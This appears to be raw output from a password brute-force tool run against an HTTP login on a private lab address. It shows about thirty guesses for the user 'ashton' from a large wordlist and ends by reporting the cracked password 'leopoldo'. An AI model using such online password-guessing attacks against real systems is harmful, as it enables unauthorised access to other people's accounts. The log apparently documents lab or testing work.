 [ATTEMPT] target 172.16.84.205 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 5] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 8] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 10] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 4] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 14] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 1] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 13] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 2] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "montes" - 10122 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 12] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 3] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "march6" - 10125 of 14344399 [child 7] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 6] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 11] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 9] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 15] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 5] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 8] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 10] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 4] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 14] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 1] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 13] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 2] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 12] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 3] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "joey" - 10141 of 14344399 [child 7] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 6] (0/0)
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 11] (0/0)
[80][http-get] host: 172.16.84.205   login: ashton   password: leopoldo
[STATUS] attack finished for 172.16.84.205 (valid pair found)
1 of 1 target successfully completed, 1 valid password found